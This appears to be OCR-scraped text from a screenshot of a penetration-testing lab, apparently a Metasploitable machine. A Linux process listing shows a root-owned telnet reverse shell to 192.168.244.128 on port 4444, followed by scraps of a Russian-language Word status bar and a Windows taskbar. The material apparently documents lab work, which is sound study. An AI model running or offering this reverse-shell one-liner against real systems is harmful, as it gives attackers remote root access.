 root 5190 5187 0 16:35 ? 00:00:00 xterm -geometry 80x24+10+10 -ls -title
X Desktop
root 5193 5187 0 16:35 ? 00:00:00 fluxbox
root 5207 5190 0 16:35 pts/0 00:00:00 -bash
msfadmin 5275 5175 0 16:36 tty1 00:00:00 -bash
postfix 5309 5000 0 16:43 ? 00:00:00 tlsmgr -l -t unix -u -c
www-data 5438 5140 0 16:47 ? 00:00:00 /usr/sbin/apache2 -k start
root 5488 1 0 16:56 ? 00:00:00 sleep 3937
root 5489 1 0 16:56 ? 00:00:00 telnet 192.168.244.128 4444
root 5490 1 0 16:56 ? 00:00:00 sh -c (sleep 3937|telnet 192.168.244.12
8 4444|while : ; do sh && break; done 2>&1|telnet 192.168.244.128 4444 >/dev/null 2>&1
&)
root 5491 5490 0 16:56 ? 00:00:00 sh
root 5492 1 0 16:56 ? 00:00:00 telnet 192.168.244.128 4444
root 5562 5491 0 17:09 ? 00:00:00 ps -eaf
ck inside or press Ctrl+G.
лжно быть обнаружение
результаты выполнения
2
Справка
Страница 2 из 2 Число слов: 492 английский (США) Прогнозирование текста: Вкл.
100% По ширине Отправить отзыв в корпорацию Майкрософт
Введите здесь текст для поиска
ENG
0:12
12.05.2022